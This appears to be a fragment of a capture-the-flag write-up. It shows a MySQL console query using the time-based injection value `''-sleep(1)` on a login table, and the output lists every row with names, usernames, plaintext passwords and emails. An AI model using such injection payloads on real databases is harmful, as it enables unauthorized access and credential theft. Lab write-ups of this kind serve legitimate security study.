 mysql> select * from login where username=''-sleep(1);
+--------------------+-----------+----------+-------------------+
| FullName | username | password | email |
+--------------------+-----------+----------+-------------------+
| Bhuvan Bam | bb | 123445 | bb@gmail.com |
| admin | hell | zaanwar | admin@ctf.com |
| fullpoison | poison | 123445 | poison@poison |
| mohit rana | rana | 123445 | rana@ctf.com |
| Vignesh S Rao | sh3rl0ck | 123445 | vignesh@gmail.com |
| SpiderMan | spider | 123445 | yoyo@gmail.com |
| Tarunkant Gupta | tarunkant | 123445 | xyz@gmail.com |
| Harami | Tu | Hai | wotohai@haram.com |
| qwert | werty | 123445 | asd@g.com |
| suyash | yash | 123445 | yash@mail.com |
| NULL | ooh | yeah | NULL |
| check | check | ch3ck | checked@gmail.com |
+--------------------+-----------+----------+-------------------+
12 rows in set, 10 warnings (12.00 sec)